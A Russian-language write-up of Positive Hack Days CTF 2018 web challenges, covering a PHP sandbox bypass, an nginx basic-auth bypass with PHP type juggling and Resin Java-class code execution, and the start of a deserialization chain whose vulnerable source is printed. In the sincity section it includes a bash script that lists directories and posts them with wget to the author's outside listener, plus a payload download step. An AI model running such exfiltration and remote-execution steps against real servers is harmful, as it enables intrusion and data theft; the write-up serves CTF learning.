text



stringlengths 20

1.01M

| url

stringlengths 14

1.25k

| dump

stringlengths 9

15

⌀ | lang

stringclasses 4

values | source

stringclasses 4

values |

|---|---|---|---|---|

# Positive Hack Days CTF 2018 райтапы заданий: mnogorock, sincity, wowsuchchain, event0

Всем привет. Прошел ежегодный PHD CTF и как всегда задачи были очень крутые и интересные! В этом году решил 4 таска. Может показаться что статья очень длинная — но там просто много скриншотов.

mnogorock

---------

Интересный PHP sandbox, конечное решение которого по моему было проще подобрать на шару, т.к. оно очень простое. Но чтобы к нему прийти, нужно было разобраться что происходит. Я к решению пришел сделав нехилый крюк. Еще я не сразу догадался загуглить mongo rock, хотя перестановка букв была очевидна =)





Изначально нам дан URL, по которому возвращается небольшой хинт, что делать дальше.



Собираем POST запрос

Видим результат выполнения команды inform(). Первое что приходит в голову, это инъекция в команду, пробуем вставлять кавычки, бекслеши, параметры в ф-ю inform, изучаем поведение:



Видим некую ошибку… А вот если дописать еще букву,

то в конце вываливается закрытие php тега, тоесть инъекцией мы где-то закрываем строку.

Загуглив то что капсом (T\_ENCAPSED\_AND\_WHITESPACE) — понимаем что это лексические токены PHP. Это говорит о том, что перед нами PHP sandbox, где перед выполнением кода происходит токенезация инпута. При этом часть токенов запрещена к использованию. А т.к. это sandbox, инъекция скорей всего неверный вектор.



Теперь попробуем написать валидные запросы, которые будут пропускаться. Например так:

видим что в этом случае вывод произошел дважды, также видим что токен T\_CONSTANT\_ENCAPSED\_STRING (строка в кавычках) разрешен, это оказалось критически важно.

Вообще тут можно было бы уже и решить все, если бы я знал что пхп позволяет вытворять ТАКИЕ вещи =) Но я не знал. Поэтому дальше я взял полный список PHP токенов ([тут](http://php.net/manual/en/tokens.php)) и погонял их в Intruder, чтобы понять, какие разрешены. Затем я решил загуглить «mongo rock» и нашел код песочницы, который использовался для таска. Само собой для таска его немного изменили, но логику прочесть не помешает (Заодно сравнить реальный код с тем псевдокодом в голове, который я составил, изучая поведение программы блекбоксом)

[github.com/iwind/rockmongo/blob/939017a6b4d0b6eb488288d362ed07744e3163d3/app/classes/VarEval.php](https://github.com/iwind/rockmongo/blob/939017a6b4d0b6eb488288d362ed07744e3163d3/app/classes/VarEval.php)

Смотрим функцию, которая производит токенезацию перед eval’ом кода

```

private function _runPHP() {

$this->_source = "return " . $this->_source . ";";

if (function_exists("token_get_all")) {//tokenizer extension may be disabled

$php = "php\n" . $this-_source . "\n?>";

$tokens = token_get_all($php);

```

переменная $php это concat строк, отсюда взялся перенос строки и закрывающий тег в примере выше, когда мы вставили inform()''A. Далее идут 2 проверки, первая проверяет что токен входит список разрешенных:

```

if (in_array($type, array(

T_OPEN_TAG,

T_RETURN,

T_WHITESPACE,

```

а вторая — что токены T\_STRING имеют допустимые значения:

```

if ($type == T_STRING) {

$func = strtolower($token[1]);

if (in_array($func, array(

//keywords allowed

"mongoid”,

….

```

T\_STRING токены — это ключевые слова языка, в этом списке вероятно была только функция inform(). И дальше если условия прошли, происходит eval() кода. Тоесть вызвать какую либо функцию, передав ее как T\_STRING токен не выйдет.

Итого мы знаем что разрешено делать вызов функций(но только одной, inform), и строки в кавычках тоже пропускаются. Тут я вспомнил трюки из JS и попробовал сдалать так:

Вот и решение. Осталось только найти флаг, который лежал в файле с рандомным именем в root(/). Как я написал в начале, решение очень простое, но не зная тонкостей PHP пришлось повозиться. Правда не так как дальше…

sincity

-------



Изначально как обычно дан URL, открываем, видим картинку какого-то города, никаких кнопок нет, поэтому сразу смотрим html код страницы.

Обращаем внимание на какой-то странный массив… Попробуем открыть несуществующую страницу

И тут видно название очень интересного сервера. До этой задачи я даже не знал о существовании такого. Обо всех его фичах я не читал, самое интересное, что надо для таска — resin может интегрировать PHP и Java код (до чего может довести легаси)



Вообщем ничего больше на главной странице не видно, поэтому запускаем dirsearch, либо кто что любит и смотрим что еще валяется на сервере.





Находим и пробуем открыть директорию /dev/, и видим Basic HTTP аутентификацию.



Это первая часть таска — обойти Basic HTTP Auth. Идея обхода — нужно сделать так, чтобы на nginx директория не попала в регулярку /dev/, которая находиться под basic auth, но при этом чтобы бекенд распарсил URL path как /dev/. Я зарядил полный список урл енкодов в Intruder, хотя можно было и сразу догадаться:





Перебрав все 256 байт на месте §param§, находим что при %5с(бекслеш) ответ отличается от исходного, тоесть мы проваливаемся в /dev/. Вот так выглядел исходный код страницы в /dev/:

Вспоминаем такой же массив на первой странице. Это похоже на список файлов текущей директории.

* task.php~~~edited — это исходник task.php, который типа забыли закрыть в редакторе, и он отдается в браузер плейн текстом.

* task.php — сценарий который можно выполнять на веб сервере.

Смотрим код task.php:

```

php

error_reporting(0);

if(md5($_COOKIE['developer_testing_mode'])=='0e313373133731337313373133731337')

{

if(strlen($_GET['constr'])===4){

$c = new $_GET['constr']($_GET['arg']);

$c-$_GET['param'][0]()->$_GET['param'][1]($_GET['test']);

}else{

die('Swimming in the pool after using a bottle of vodka');

}

}

?>

```

Первое условие — передать такую куку *developer\_testing\_mode*, чтобы md5 от нее был равен '0e313373133731337313373133731337'.

Эту штуку я знал, поэтому прошел быстро. Это стандартная PHP ошибка со слабым сравнением. Рекомендую [посмотреть тут](https://www.owasp.org/images/6/6b/PHPMagicTricks-TypeJuggling.pdf).

В краце, в PHP сравнение с 2мя знаками равенства(==) считает истинным “0e12345”=“0e54321”. То есть все что нужно для обхода, это найти значение, md5 от которого будет начинаться с байта \x0e. Это можно легко нагуглить.

Второе условие в коде — если будет некий параметр constr длины 4 байта, то выполниться следующее:

```

$c = new $_GET['constr']($_GET['arg']);

```

это просто создание объекта класса, если написать попроще то будет примерно так:

*$c = new Class(parameter)*, где мы контролируем название класса и его параметр.

вторая строка

```

$c->$_GET['param'][0]()->$_GET['param'][1]($_GET['test']);

```

если переписать попроще, то:

*$c->method1()->method2(parameter2)* — здесь мы контроллируем названия методов и параметр 2го метода.

Очевидно что это RCE и осталось только найти подходящие названия классов. Вспоминаем что Resin — интегрирует PHP и Java код(Я вспомнил не сразу, и по началу начал копать в сторону Phar).



Решение этого таска фактически лежит в [документации Resin](http://www.caucho.com/resin-3.1/doc/quercus.xtp):



Payload для RCE выглядит вот так:



Вывода от команды не будет, поэтому делаем вывод через out-of-band технику. Поднимаем в интернете listener для наших запросов, и запускаем на сервере команду, которая отправит нужную информацию на наш listener, с пейлоадом выше будет примерно так:

Т.к. название файла с флагом мы не знаем, нужно сделать листинг директорий. Метод класса *Runtime* — *exec()* может принимать на вход строку и массив. Как полноценный bash работает только в случае массива. Тогда как мы можем передать только строку. Поэтому делаем простой баш скрипт:

```

#!/bin/bash

ls -l > /tmp/adweifmwgfmlkerhbetlbm

ls -l / >> /tmp/adweifmwgfmlkerhbetlbm

wget --post-file=/tmp/adweifmwgfmlkerhbetlbm http://w4x.su:14501/

```

первым запросом загружаем его на сервер с помощью *wget -O /tmp/pwn ....*, вторым запросом — запускаем. Принимаем у себя на listener список директорий в руте, и дальше считываем флаг.

wowsuchchain

------------

Самый интересный из четырех. Таск называет так, потомучто в нем очень длинная цепочка багов. Я решал его наверное дня 2 и сдал практически в последний момент на пути домой решая из электрички =)

[Полезная статья](https://rdot.org/forum/showthread.php?t=950), которая помогает решить этот таск (про сериализацию и магические методы).







В условии дан URL, открываем, видим некий логгер HTTP запросов:



Немного поиграв с параметрами и ничего из этого не получив, запускаем dirsearch:

adminer.php — это опенсорсный инструмент для админки БД. Гугл сходу выдает SSRF уязвимость и даже сплойт, хотя последний нам не очень нужен.



Открыв страницу c adminer видим сообщение:



где нам говорят, что доступ разрешен только с внутренних ресурсов. Обращаем внимание на шлюз локальной сети, он является небольшим хинтом, какой адрес может быть у хоста с установленным Adminer.

index.php.bak — нам дан исходник для решения.

index.php.bak исходник:

**Скрытый текст**

```

php

session_start();

class MetaInfo {

function get_SC(){

return $_SERVER['SCRIPT_NAME'];

}

function get_CT(){

date_default_timezone_set('UTC');

return date('Y-m-d H:i:s');

}

function get_UA(){

return $_SERVER['HTTP_USER_AGENT'];

}

function get_IP(){

$client = @$_SERVER['HTTP_CLIENT_IP'];

$forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];

$remote = $_SERVER['REMOTE_ADDR'];

if(filter_var($client, FILTER_VALIDATE_IP)){

$ip = $client;

}elseif(filter_var($forward, FILTER_VALIDATE_IP)){

$ip = $forward;

}else{

$ip = $remote;

}

return $ip;

}

}

class Logger {

private $userdata;

private $serverdata;

public $ip;

function __construct(){

if (!isset($_COOKIE['userdata'])){

$this-userdata = new MetaInfo();

$ip = $this->userdata->get_IP();

$useragent = htmlspecialchars($this->userdata->get_UA());

$serialized = serialize(array($ip,$useragent));

$key = getenv('KEY');

$nonce = md5(time());

$uniq_sig = hash_hmac('md5', $nonce, $key);

$crypto_arrow = $this->ahalai($serialized,$uniq_sig);

setcookie("nonce",$nonce);

setcookie("hmac",$crypto_arrow);

setcookie("userdata",base64_encode($serialized));

header("Location: /");

}

if (!file_exists('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt')) {

fopen('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt','w');

}

}

function clear(){

if(file_put_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt',"\n"))

return "Log file cleaned!";

}

function show(){

$data = file_get_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt');

return $data;

}

function ahalai($serialized,$uniq_sig){

$magic = $this->mahalai($serialized,$uniq_sig);

return $magic;

}

function mahalai($serialized, $uniq_sig){

return hash_hmac('md5', $serialized,$uniq_sig);

}

function __destruct(){

if(isset($_COOKIE['userdata'])){

$serialized = base64_decode($_COOKIE['userdata']);

$key = getenv('KEY');

$nonce = $_COOKIE['nonce'];

$uniq_sig = hash_hmac('md5', $nonce, $key);

$crypto_arrow = $this->ahalai($serialized,$uniq_sig);

if($crypto_arrow!==$_COOKIE["hmac"]){

exit;

}

$this->userdata = unserialize($serialized);

$ip = $this->userdata[0];

$useragent = $this->userdata[1];

if(!isset($this->serverdata))

$this->serverdata = new MetaInfo();

$current_time = $this->serverdata->get_CT();

$script = $this->serverdata->get_SC();

return file_put_contents('/tmp/log-'.preg_replace('/[^a-zA-Z0-9]/', '',session_id()).'.txt', $current_time." - ".$ip." - ".$script." - ".htmlspecialchars($useragent)."\n", FILE_APPEND);

}

}

}

$a = new Logger();

?>

```

[index](/) | [show log](/?act=show) | [clear log](/?act=clear)

-----------------------------------------------------------------------------

switch ($_GET['act']) {

case 'clear':

echo $a-clear();

break;

case 'show':

echo $a->show();

break;

default:

echo "This is index page.";

break;

}

?>

```

```

